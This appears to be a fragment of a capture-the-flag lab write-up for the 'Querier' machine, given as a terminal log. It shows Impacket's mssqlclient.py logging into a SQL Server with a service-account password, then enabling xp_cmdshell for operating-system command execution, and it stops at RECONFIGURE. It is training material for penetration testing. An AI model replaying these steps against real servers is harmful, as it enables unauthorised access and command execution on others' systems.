 → writeup /opt/impacket/examples/mssqlclient.py QUERIER/mssql-svc:corporate568@10.10.10.125 -windows-auth
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE